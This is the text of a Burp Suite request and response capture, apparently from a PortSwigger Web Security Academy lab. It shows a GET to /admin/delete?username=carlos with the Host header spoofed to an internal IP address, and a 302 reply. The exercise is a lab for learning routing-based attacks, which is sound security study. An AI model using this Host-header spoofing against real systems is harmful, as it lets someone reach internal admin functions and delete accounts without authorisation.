 Request
Pretty Raw Hex
\n
1 GET https://0a5d006703e954e68e77aaa6008700ff.web-security-academy.net/admin/delete?csrf=
I8hXw97IY62JvnQcxBw9uP9OkquwOqrZ&username=carlos HTTP/2
2 Host: 192.168.0.136
3 Cookie: session=B0TQTxpBc5UTgF3c4bSzou30I26c6JGf; _lab=
46%7cMCwCFGm3U8mR7lYeH%2fbpDL5CtmZBuSVKAhRsxeFfPmvSrOdOs9U7R%2feIuEMabX3jd2HAMZquCeitPTHWu%2b%
2bybg108bdjUNEw9xkGdtQIwNEzff2Lqsb9CAfYEDLk1M48G%2bzhhzo4K18AM9vpujh%2fBJU3oiQKSmDUUimLbhm2%2f
iwrGHw%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Origin: https://0a5d006703e954e68e77aaa6008700ff.web-security-academy.net
9 Referer: https://0a5d006703e954e68e77aaa6008700ff.web-security-academy.net/admin
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6